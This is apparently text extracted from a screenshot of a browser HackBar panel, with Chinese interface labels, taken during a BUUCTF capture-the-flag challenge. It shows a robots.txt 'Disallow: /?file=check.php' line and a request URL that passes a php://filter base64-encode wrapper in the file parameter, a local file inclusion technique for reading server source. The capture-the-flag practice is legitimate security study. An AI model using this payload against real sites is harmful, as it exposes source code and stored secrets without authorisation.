 查看器 HackBar 控制台 调试器 2
Disallow: /?file=check.php
Load URL
Split URL
Execute
http://86e11d7e-91c7-42ce-
bae1-4c2b80609516.node4.buuoj.cn/?file=php:
//filter/read=convert.base64-encode
Post data Referer User Agent
Cookies Clear All